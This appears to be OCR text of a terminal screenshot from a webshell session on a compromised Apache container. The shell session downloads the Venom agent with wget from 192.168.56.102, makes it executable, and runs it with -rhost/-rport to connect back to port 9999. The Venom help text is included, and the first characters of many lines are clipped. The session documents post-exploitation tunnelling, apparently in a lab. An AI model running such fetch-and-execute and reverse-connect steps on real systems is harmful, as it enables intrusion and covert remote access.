 *) 输入 ashelp 查看本地命令
apache:/app) $ uname -a
inux c731899bb0bd 4.15.0-39-generic #42-Ubuntu SMP Tue Oct 23 15:48:01 UTC 2018 x86_64 Linux
apache:/app) $ cd /tmp
apache:/tmp) $ ls
apache:/tmp) $ ls -a
.
apache:/tmp) $ wget http://192.168.56.102/agent_linux_x64
onnecting to 192.168.56.102 (192.168.56.102:80)
gent_linux_x64 100% |*******************************| 3791k 0:00:00 ETA
apache:/tmp) $ ls
gent_linux_x64
apache:/tmp) $ ./agent_linux_x64 rhost 192.168.56.102 rport 9999
bin/sh: ./agent_linux_x64: Permission denied
apache:/tmp) $ sudo ./agent_linux_x64 rhost 192.168.56.102 rport 9999
bin/sh: sudo: not found
apache:/tmp) $ chmod +x agent_linux_x64
apache:/tmp) $ ls -a
.
gent_linux_x64
apache:/tmp) $ ls -l
otal 3792
rwxr-xr-x 1 apache apache 3882688 Sep 12 01:58 agent_linux_x64
apache:/tmp) $ ./agent_linux_x64 rhost 192.168.56.102 rport 9999
enom version: 1.1
sage:
$ ./venom_agent -lport [port]
$ ./venom_agent -rhost [ip] -rport [port]
$ ./venom_agent -lhost [ip] -reuse-port [port]
$ ./venom_agent -lport [port] -reuse-port [port]
ptions:
-lhost ip
Local ip address.
-lport port
Listen a local port.
-passwd password
The password used in encrypted communication. (optional)
-reuse-port port
The port to be reused.
-rhost ip
Remote ip address.
-rport port
The port on remote host.
apache:/tmp) $ ./agent_linux_x64 -rhost 192.168.56.102 -rport 9999
apache:/tmp) $